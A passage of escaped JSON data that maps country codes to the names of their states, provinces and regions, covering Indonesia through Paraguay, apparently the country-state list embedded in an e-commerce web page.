Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 